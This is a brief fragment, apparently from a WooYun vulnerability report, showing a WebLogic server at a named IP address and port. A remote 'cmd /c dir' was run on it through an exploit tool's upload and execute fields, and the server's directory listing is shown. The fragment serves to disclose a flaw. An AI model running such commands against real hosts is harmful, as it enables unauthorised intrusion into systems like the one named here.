 Host: 123.134.188.254 Port: 7001
FilePath: Upload
CMD: cmd /c dir Execute
Result: 驱动器 E 中的卷是 新加卷
卷的序列号是 E065-C83B
E:\weblogic\user_projects\domains\ywzz_domain 的目录
2014-04-21 21:29 <DIR> .
2014-04-21 21:29 <DIR> ..
2013-05-21 21:20 <DIR> apps
2013-05-21 21:20 <DIR> autodeploy
2013-05-21 21:53 <DIR> bin
2013-05-21 22:04 <DIR> config
2013-05-21 21:20 <DIR> console-ext
2014-04-21 21:32 <DIR> dwconf
2014-12-24 16:05 144 edit.lok
2013-05-21 21:20 472 fileRealm.properties
2013-05-21 21:20 <DIR> init-info
2013-05-21 21:20 <DIR> lib
2015-12-26 05:00 <DIR> logs
2013-12-13 09:59 <DIR> pending
2013-05-21 21:20 <DIR> security
2013-05-21 22:19 <DIR> servers
2013-05-21 21:20 651 startManagedWebLogic_readme.txt
2013-05-21 21:20 309 startWebLogic.cmd
www.wooyun.org